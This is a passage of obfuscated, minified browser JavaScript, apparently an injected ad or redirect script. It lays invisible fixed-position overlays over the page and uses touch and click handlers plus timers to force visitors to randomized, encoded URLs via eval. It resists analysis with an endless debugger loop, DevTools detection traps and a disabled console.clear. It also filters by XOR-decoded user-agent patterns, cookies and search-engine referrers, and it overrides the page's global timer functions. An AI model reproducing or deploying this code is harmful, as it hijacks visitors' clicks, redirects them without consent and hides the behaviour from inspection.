u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},hjogcypb(window,document,navigator,_)})();;//003240-qc1/*895b03c6f20f13a9d15aef6a2812040f20486*/